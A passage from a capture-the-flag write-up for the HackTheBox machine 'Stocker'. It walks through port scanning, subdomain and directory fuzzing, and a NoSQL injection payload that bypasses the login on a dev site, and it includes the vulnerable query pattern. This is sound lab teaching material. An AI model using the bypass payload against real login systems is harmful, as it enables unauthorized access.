HTB: Stocker

Stocker starts out with a NoSQL injection allowing me to bypass login on the dev website. From there, I’ll exploit purchase order generation via a serverside cross site scripting in the PDF generation that allows me to read files from the host. I’ll get the application source and use a password it contains to get a shell on the box. The user can run some NodeJS scripts as root, but the sudo rule is misconfiguration that allows me to run arbirtray JavaScript, and get a shell as root.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.196
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-12 06:11 EDT
Nmap scan report for 10.10.11.196
Host is up (0.096s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.89 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.196
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-12 06:12 EDT
Nmap scan report for 10.10.11.196
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://stocker.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.32 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 focal.
The website redirects to stocker.htb.
Subdomain Fuzz
Given the use of hostnames on the webserver, I’ll fuzz to see if any subdomains of stocker.htb return something different from the default using ffuf. I’ll using -mc all to accept all HTTP response codes and -ac to auto-filter responses that look like the default case.
oxdf@hacky$ ffuf -u http://10.10.11.196 -H "Host: FUZZ.stocker.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.196
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.stocker.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
[Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 130ms]
* FUZZ: dev
:: Progress: [19966/19966] :: Job [1/1] :: 429 req/sec :: Duration: [0:00:47] :: Errors: 0 ::
It finds dev.stocker.htb. I’ll add both to my /etc/hosts file:
10.10.11.196 stocker.htb dev.stocker.htb
stocker.htb - TCP 80
Site
The site sells some kind of furnature or homegoods:
All of the links on the page are to other parts of the same page. There’s no much interesting here.
Tech Stack
The HTTP response headers don’t give anything away:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 12 Jun 2023 10:16:58 GMT
Content-Type: text/html
Last-Modified: Wed, 21 Dec 2022 18:31:13 GMT
Connection: close
ETag: W/"63a350f1-3c67"
Content-Length: 15463
I’m able to guess at name of the index page, and the site loads as /index.html, suggesting this might just be a static site.
Nothing in the site source looks interesting.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://stocker.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://stocker.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 12w 178c http://stocker.htb/js => http://stocker.htb/js/
301 GET 7l 12w 178c http://stocker.htb/css => http://stocker.htb/css/
301 GET 7l 12w 178c http://stocker.htb/img => http://stocker.htb/img/
200 GET 81l 475w 40738c http://stocker.htb/fonts/inter-v12-latin-500.woff
301 GET 7l 12w 178c http://stocker.htb/fonts => http://stocker.htb/fonts/
200 GET 97l 503w 40143c http://stocker.htb/fonts/inter-v12-latin-300.woff
200 GET 78l 424w 31843c http://stocker.htb/fonts/inter-v12-latin-500.woff2
200 GET 39l 197w 15603c http://stocker.htb/img/webp/people23.webp
200 GET 2059l 12963w 984134c http://stocker.htb/img/angoose.png
200 GET 4l 10w 696c http://stocker.htb/img/favicon-16x16.png
200 GET 40l 241w 18399c http://stocker.htb/img/webp/people1.webp
200 GET 6l 21w 1354c http://stocker.htb/img/favicon-32x32.png
200 GET 20l 129w 9226c http://stocker.htb/img/apple-touch-icon.png
200 GET 7l 1222w 79742c http://stocker.htb/js/bootstrap.bundle.min.js
200 GET 12l 62w 3907c http://stocker.htb/img/webp/interior37.webp
200 GET 6l 546w 42350c http://stocker.htb/css/theme.min.css
200 GET 55l 383w 31373c http://stocker.htb/fonts/inter-v12-latin-300.woff2
200 GET 122l 561w 41547c http://stocker.htb/img/webp/people2.webp
200 GET 91l 507w 41060c http://stocker.htb/fonts/inter-v12-latin-700.woff
200 GET 1l 268w 13800c http://stocker.htb/js/aos.js
200 GET 56l 418w 32043c http://stocker.htb/fonts/inter-v12-latin-700.woff2
403 GET 7l 10w 162c http://stocker.htb/img/webp/
200 GET 176l 1153w 89907c http://stocker.htb/img/webp/interior29.webp
200 GET 321l 1360w 15463c http://stocker.htb/
[####################] - 1m 180027/180027 0s found:24 errors:0
[####################] - 58s 30000/30000 516/s http://stocker.htb/
[####################] - 57s 30000/30000 520/s http://stocker.htb/js/
[####################] - 57s 30000/30000 520/s http://stocker.htb/css/
[####################] - 57s 30000/30000 520/s http://stocker.htb/img/
[####################] - 57s 30000/30000 520/s http://stocker.htb/fonts/
[####################] - 57s 30000/30000 521/s http://stocker.htb/img/webp/
The spider module that runs by default shows images / CSS / fonts, but nothing else of interest.
dev.stocker.htb
Site
dev.stocker.htb redirects to /login which returns a login page:

Entering some guess creds shows the error message, which seems likely to be the same for invalid user and invalid password:

Tech Stack
The HTTP response headers show that this site is running on Express, a NodeJS framework:
HTTP/1.1 302 Found
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 12 Jun 2023 10:35:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 56
Connection: close
X-Powered-By: Express
Location: /login
Vary: Accept
The 404 page is the default Express 404 as well:

Directory Brute Force
feroxbuster on this site also returns nothing very interesting:
oxdf@hacky$ feroxbuster -u http://dev.stocker.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://dev.stocker.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 10l 15w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 1l 4w 28c http://dev.stocker.htb/ => http://dev.stocker.htb/login
302 GET 1l 4w 28c http://dev.stocker.htb/logout => http://dev.stocker.htb/login
301 GET 10l 16w 179c http://dev.stocker.htb/static => http://dev.stocker.htb/static/
200 GET 39l 62w 597c http://dev.stocker.htb/static/css/signin.css
200 GET 75l 200w 2667c http://dev.stocker.htb/Login
200 GET 75l 200w 2667c http://dev.stocker.htb/login
301 GET 10l 16w 187c http://dev.stocker.htb/static/img => http://dev.stocker.htb/static/img/
301 GET 10l 16w 187c http://dev.stocker.htb/static/css => http://dev.stocker.htb/static/css/
302 GET 1l 4w 48c http://dev.stocker.htb/stock => http://dev.stocker.htb/login?error=auth-required
301 GET 10l 16w 179c http://dev.stocker.htb/Static => http://dev.stocker.htb/Static/
302 GET 1l 4w 28c http://dev.stocker.htb/Logout => http://dev.stocker.htb/login
301 GET 10l 16w 187c http://dev.stocker.htb/Static/img => http://dev.stocker.htb/Static/img/
301 GET 10l 16w 187c http://dev.stocker.htb/Static/css => http://dev.stocker.htb/Static/css/
200 GET 75l 200w 2667c http://dev.stocker.htb/LOGIN
302 GET 1l 4w 48c http://dev.stocker.htb/Stock => http://dev.stocker.htb/login?error=auth-required
301 GET 10l 16w 179c http://dev.stocker.htb/STATIC => http://dev.stocker.htb/STATIC/
301 GET 10l 16w 187c http://dev.stocker.htb/STATIC/img => http://dev.stocker.htb/STATIC/img/
301 GET 10l 16w 187c http://dev.stocker.htb/STATIC/css => http://dev.stocker.htb/STATIC/css/
[####################] - 13m 300033/300033 0s found:18 errors:0
[####################] - 8m 30000/30000 57/s http://dev.stocker.htb/
[####################] - 10m 30000/30000 46/s http://dev.stocker.htb/static/
[####################] - 10m 30000/30000 45/s http://dev.stocker.htb/static/css/
[####################] - 10m 30000/30000 45/s http://dev.stocker.htb/static/img/
[####################] - 11m 30000/30000 44/s http://dev.stocker.htb/Static/
[####################] - 11m 30000/30000 44/s http://dev.stocker.htb/Static/css/
[####################] - 11m 30000/30000 44/s http://dev.stocker.htb/Static/img/
[####################] - 8m 30000/30000 59/s http://dev.stocker.htb/STATIC/
[####################] - 8m 30000/30000 60/s http://dev.stocker.htb/STATIC/css/
[####################] - 8m 30000/30000 60/s http://dev.stocker.htb/STATIC/img/
/stock is a page, but it just returns a redirect to /login, presumably needing a session to access it.
Shell as angoose
Authentication Bypass
NoSQL Injection
JSON POST
It’s always worth looking for authentication bypasses by SQL injection. Putting a ' or " in the username or password doesn’t seem to change the response from the host. Express applications also tend to use NoSQL solutions like MongoDB, so I’ll want to check for those injections as well.
I’ll send the request over to Burp Repeater. First I’ll want to convert the request to JSON by changing the Content-Type header from application/x-www-form-urlencoded to application/json and changing the payload into JSON:

The response looks the same as the natural submit, so it seems to work ok in this format.
Imagine Vulnerable Code
To check for a NoSQL injection auth bypass, I’ll first picture what the query on the server might look like. In fact, I’ll ask ChatGPT to imagine one for me:
This code is kind of vulnerable to NoSQL injection, in that if I pass a username of {"$ne": "0xdf"}, then it will find a user who’s usernane is not “0xdf”.

But then it will fail because the user’s password hash will almost certainly not match the password I submitted, and there’s no injection opportunity there.
What is the database is using plaintext passwords? A vulnerable query might look like:
const user = await User.findOne({ username, password });
Successful Auth Bypass
To bypass the above query, I’ll submit the following JSON:
{"username":{"$ne": "0xdf"}, "password": {"$ne":"0xdf"}}
That would make the query:
const user = await User.findOne({ {"$ne": "0xdf"}, {"$ne":"0xdf"} });
So as long as there’s at least one user with a username that isn’t 0xdf and a password that isn’t “0xdf”, that user will be returned and I’ll log in. It works:

Enumerate Site
Auth in Firefox
It seems I have a session cookie before the login attempt, and no new cookie is set, so the successful auth must be associated with that same cookie. I’ll visit dev.stocker.htb/stock in Firefox (where that cookie originated and is still present) and it works:
Site
The site is a store, with four items. I can add them to the cart, and clicking “View Cart” pops a window that show the items:

If I click “Purchase”, a new window pops up:

The link to the purchase order provides a PDF:

I’ll download the PDF and take a closer look with exiftool:
oxdf@hacky$ exiftool document.pdf
ExifTool Version Number : 12.40
File Name : document.pdf
Directory : .
File Size : 37 KiB
File Modification Date/Time : 2023:06:12 09:12:54-04:00
File Access Date/Time : 2023:06:12 09:12:53-04:00
File Inode Change Date/Time : 2023:06:12 09:12:54-04:00
File Permissions : -rwxrwx---
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Tagged PDF : Yes
Creator : Chromium
Producer : Skia/PDF m108
Create Date : 2023:06:12 12:45:19+00:00
Modify Date : 2023:06:12 12:45:19+00:00
The metadata field “Producer” has “Skia/PDF m108” and the “Creator” of “Chromium”.
Request Flow
On visiting /stocks, there’s a background request to /api/products that returns JSON with information about the products on the site:
